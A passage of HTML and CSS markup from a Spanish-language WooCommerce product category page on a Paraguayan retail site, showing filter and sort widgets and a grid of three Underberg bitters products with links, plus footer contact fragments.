    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="113" data-type="term" data-slug="pata-negra" data-taxonomy="product_brand" data-title="Pata Negra" data-key="term|product_brand|pata-negra"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Pata Negra</span>
      
      
    </label>
      
      <a class="ue-see-more-button" data-term-num="5"><i class='fas fa-angle-down'></i>Ver más</a>
    <a class="ue-see-less-button uc-hidden"><i class='fas fa-angle-up'></i>Ver menos</a>
      
  
  </div>

</div>


</div>

<!-- end Checkboxes Filter -->				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d0fdcc4 e-flex e-con-boxed e-con e-child" data-id="d0fdcc4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eab7391 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_sort_filter" data-id="eab7391" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_sort_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Sorting Filter -->

<style>/* widget: Sorting Filter */

#uc_ue_sort_filter_elementor_eab7391.uc-sort-filter{
  	display:flex;
}
#uc_ue_sort_filter_elementor_eab7391 label{
  flex-shrink: 0;
  }

#uc_ue_sort_filter_elementor_eab7391.uc-sort-filter select{
  	display:inline-block;
}
#uc_ue_sort_filter_elementor_eab7391 .uc-sort-filter-orderby-wrapper, #uc_ue_sort_filter_elementor_eab7391 .uc-sort-filter-orderdir-wrapper {
  display:flex;
  position:relative;
}
#uc_ue_sort_filter_elementor_eab7391 .orderby-select-wrapper{
  position:relative;
}

#uc_ue_sort_filter_elementor_eab7391 select{
 cursor:pointer;
}
#uc_ue_sort_filter_elementor_eab7391 select{
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

#uc_ue_sort_filter_elementor_eab7391 .ue-sorting-filter_select-indicator{
	position: absolute;
  	top: 50%;
  	transform: translate(0, -50%);
  	z-index: 1;
  	height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  	pointer-events: none;
}
#uc_ue_sort_filter_elementor_eab7391 .ue-sorting-filter_select-indicator svg{
  width:1em;
  height:1em;
}


#uc_ue_sort_filter_elementor_eab7391  .orderby-select-wrapper{
  width:100%;
}

</style>


<div id="uc_ue_sort_filter_elementor_eab7391" class="uc-grid-filter uc-sort-filter" data-filtertype="general" data-generaltype="sort">
  
  <div class="uc-sort-filter-orderby-wrapper">
    <label id="uc_ue_sort_filter_elementor_eab7391_label_orderby" for="uc-sort-filter-orderby">Ordernar por:</label>   <div class="orderby-select-wrapper">
    <select id="uc-sort-filter-orderby" class="uc-sort-filter__select" data-type="orderby" data-initval="num_option">
    
              	    	       	      		
      		      
      	      
      	<option value="default" selected>Relevancia</option>
          	    	       	      
      	<option value="date" >Fecha</option>
          	    	       	      
      	<option value="title" >Nombre</option>
        
    </select>
    <div class="ue-sorting-filter_select-indicator"><i class='fas fa-angle-down'></i></div>   </div>
  </div>
  	
   <div class="uc-sort-filter-orderdir-wrapper">
     <label id="uc_ue_sort_filter_elementor_eab7391_label_orderdir" for="uc-sort-filter-orderdir">A/Z:</label>    <div class="orderby-select-wrapper">
     <select id="uc-sort-filter-orderdir" class="uc-sort-filter__select-dir" data-type="orderdir" data-initval="default" >
      	<option value="default" selected >Default</option>
      	<option value="asc"  >Ascendente</option>
      	<option value="desc"  >Descendente</option>
     </select>
     <div class="ue-sorting-filter_select-indicator"><i class='fas fa-angle-down'></i></div>    </div>
  </div>
</div>
<!-- end Sorting Filter -->				</div>
				</div>
				<div data-dce-background-color="#4141931A" class="elementor-element elementor-element-bdf42f3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-ucaddon_active_filters" data-id="bdf42f3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_active_filters.default">
				<div class="elementor-widget-container">
					
<!-- start Active Filters -->
<style>/* widget: Active Filters */

#uc_active_filters_elementor_bdf42f3{
  min-height:1px;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
	cursor: pointer;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
	cursor: pointer;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-holder{
  display:flex;
}

#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item{
    display: flex;
    align-items: center;
    justify-content: center;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
    display: flex;
    align-items: center;
    justify-content: center;
    fill:white;
}

#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove svg{
  width:1em;
  height:1em;
}

</style>

<div id="uc_active_filters_elementor_bdf42f3" class="ue-active-filters uc-grid-filter" data-filtertype="general" data-generaltype="activefilters" data-norefresh="true" >
	<div class="ue-active-filters-holder">
      
      	
      
  	</div>
</div>
<!-- end Active Filters -->				</div>
				</div>
				<div data-dce-background-color="#414193" class="elementor-element elementor-element-c8ae007 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_grid" data-id="c8ae007" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_grid.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Grid -->

<style>/* widget: Woo Product Grid */



#uc_woocommerce_product_grid_elementor_c8ae007 * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
    
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_item{
	transition: all.3s;
}

#uc_woocommerce_product_grid_elementor_c8ae007 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons{
	display: flex;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number{
  text-align:center;
  flex-grow:1;
}


#uc_woocommerce_product_grid_elementor_c8ae007 
{
  margin:0 auto;
  position:relative;  
}

.uc_post_grid_style_one .uc_post_grid_style_one_item {
	color: #111;
	font-size: 16px;
	overflow: hidden;
  	position: relative;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_image {
	width: 100%;
	overflow: hidden;
	display: block;
  	position: relative;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_image {
    position:relative;
	display: block;
	transition: all 0.25s ease-in-out;
    overflow:hidden;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_image:hover .uc_post_image--second{  
  			transform: translate(0, 0);
  	}

#uc_woocommerce_product_grid_elementor_c8ae007  .uc_post_image img
{
  width:100%;
  display: block;
  transition:0.3s;
}




.uc_post_grid_style_one .uc_title {
    font-size: 21px;
}
.uc_post_grid_style_one .uc_title a {
	text-decoration: none;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > button{
	width: 100%;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > a,
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > button,
#uc_woocommerce_product_grid_elementor_c8ae007 .uc-button-addcart,
#uc_woocommerce_product_grid_elementor_c8ae007 .added_to_cart{
	display: block;
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
    vertical-align: middle;
}

  #uc_woocommerce_product_grid_elementor_c8ae007 .uc-button-addcart.added{
    display:none;
  }

#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {	
    display: grid;
}

    #uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_content{
      flex-grow: 1;
      display: flex;
      flex-flow: column nowrap;
    }
    #uc_woocommerce_product_grid_elementor_c8ae007 .ue_grid_item_bottom
    {
      margin-top:auto;
    }
.uc_post_grid_style_one .uc_post_grid_style_one_item {
	flex-direction:column;
    display:flex;
}






@media (max-width:1023px){
	#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(3, 1fr);
	}
}
@media (max-width:639px){
	#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(2, 1fr);
	}
}




#uc_woocommerce_product_grid_elementor_c8ae007 .ue_category_label
{
  display:block;
  text-decoration:none;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

.uc_regular_price
{
  text-decoration:line-through !important;
}

del{
  display: block;
  color: #000;
  opacity: .5;
  font-size: 26px;
  font-weight: 400;
  text-decoration:line-through !important;
}

ins{
  color: #000;
  font-size: 36px;
  font-weight: 400;
  text-decoration: none;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_carousel_sale_label
{
  display:inline-block;
  position:absolute;
  z-index: 1;
  left:10px;
  top:10px;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_grid_out_of_stock_label{
  	    position: absolute;
  	  	width: fit-content;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
  pointer-events: none;
}

</style>

<div class="uc_post_grid_style_one woocommerce_product_grid uc-filterable-grid  uc-remote-parent " id="uc_woocommerce_product_grid_elementor_c8ae007"  data-widgetname='Woo Product Grid' data-sync='true' data-syncid='group1'  data-ajax='true'  data-filterbehave='mixed_back'  querydata='{&quot;count_posts&quot;:3,&quot;total_posts&quot;:3,&quot;page&quot;:1,&quot;num_pages&quot;:1,&quot;woo&quot;:true}' style="direction:ltr;text-align:center;">
		<div class="uc_post_grid_style_one_wrap uc-items-wrapper ue-woo-grid">
			
          <div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item1">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/underberg-20ml-13-44/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  alt="1100031" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1100031-768x768.webp"><noscript><img width="768" height="768" src="https://mannah.com.py/wp-content/uploads/2025/08/1100031-768x768.webp"  alt="1100031"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/underberg-20ml-13-44/">Underberg 20Ml 1*3 44%</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/underberg-20ml-13-44/" href='https://mannah.com.py/producto/underberg-20ml-13-44/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item2">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/underberg-20ml-112-herbal-cr/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  alt="1100042" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1100042-768x768.webp"><noscript><img width="768" height="768" src="https://mannah.com.py/wp-content/uploads/2025/08/1100042-768x768.webp"  alt="1100042"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/underberg-20ml-112-herbal-cr/">Underberg 20Ml 1*12 Herbal Cr.</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/underberg-20ml-112-herbal-cr/" href='https://mannah.com.py/producto/underberg-20ml-112-herbal-cr/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item3">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/underberg-20ml-1-unid-44/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  alt="1100032" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1100032-768x768.webp"><noscript><img width="768" height="768" src="https://mannah.com.py/wp-content/uploads/2025/08/1100032-768x768.webp"  alt="1100032"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/underberg-20ml-1-unid-44/">Underberg 20Ml 1 Unid. 44%</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/underberg-20ml-1-unid-44/" href='https://mannah.com.py/producto/underberg-20ml-1-unid-44/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>

          
		</div>
</div>



  <div id="uc_woocommerce_product_grid_elementor_c8ae007_empty_message" class="ue-no-posts-found"  style="display:none" >Ningún producto encontrado</div>


<!-- end Woo Product Grid -->				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6c944a8 e-flex e-con-boxed e-con e-parent" data-id="6c944a8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-32b0158 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_archive_pagination" data-id="32b0158" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_archive_pagination.default">
				<div class="elementor-widget-container">
					
<!-- start Post Pagination -->

<style>/* widget: Post Pagination */

#uc_archive_pagination_elementor_32b0158 nav
{
  padding:0px;
  margin:0px;
}

#uc_archive_pagination_elementor_32b0158 
{
  display:flex;
  flex-wrap: wrap;
  justify-content:center;
}

#uc_archive_pagination_elementor_32b0158 .nav-links
{
  display:flex;
  justify-content:center;
}

#uc_archive_pagination_elementor_32b0158 .nav-links > *
{
}

#uc_archive_pagination_elementor_32b0158 .page-numbers
{
  display:flex;
  
  align-items:center;
  justify-content:center;
  transition:0.3s;
  line-height:1em;
}


#uc_archive_pagination_elementor_32b0158 a.page-numbers, #uc_archive_pagination_elementor_32b0158 .dots
{
  color:#000000;
  background-color:;
}

#uc_archive_pagination_elementor_32b0158 a.page-numbers:hover
{
  color:#6e6e6e;
  background-color:#eeeeee;
}

#uc_archive_pagination_elementor_32b0158 .page-numbers.current,
#uc_archive_pagination_elementor_32b0158 .page-numbers.current:hover
{
  background-color:#000000;
  color:#ffffff;
}


#uc_archive_pagination_elementor_32b0158 .page-numbers.prev, #uc_archive_pagination_elementor_32b0158 .page-numbers.next
{
  padding-left:15px;
  padding-right:15px;
}



#uc_archive_pagination_elementor_32b0158 .prev:before {
   font-family: "Font Awesome 5 Free";
   content: "\f053";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_32b0158 .next:after {
   font-family: "Font Awesome 5 Free";
   content: "\f054";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_32b0158.uc-ajax-loading{
	opacity:1 !important;
}

#uc_archive_pagination_elementor_32b0158.uc-ajax-loading .current{
	position:relative;
    overflow:hidden;
}


#uc_archive_pagination_elementor_32b0158.uc-ajax-loading .current:before{
  content: "";
  display:block;
  width:100%;
  height:100%;
  box-sizing:border-box;
  position:absolute;
  top:0px;
  left:0px;
  background-color: #c2c2c2;
  animation: uc-spinning-border 0.5s linear infinite;
  opacity:50%;
  border-radius:inherit;
}

@keyframes uc-spinning-border {
	0%{transform: scale(0);}
	100%{transform: scale(1); }	
}



</style>

<div id="uc_archive_pagination_elementor_32b0158" class="archive_pagination uc-filter-pagination">

</div>
<!-- end Post Pagination -->				</div>
				</div>
				<div class="elementor-element elementor-element-bdf0863 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_query_summary_filter" data-id="bdf0863" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_query_summary_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Post Query Summary -->
<style>/* widget: Post Query Summary */

#uc_query_summary_filter_elementor_bdf0863{
	
}

</style>

<div id="uc_query_summary_filter_elementor_bdf0863" class="uc-query-summary uc-grid-filter" data-filtertype="summary">

  
	

	
  

  
</div>
<!-- end Post Query Summary -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
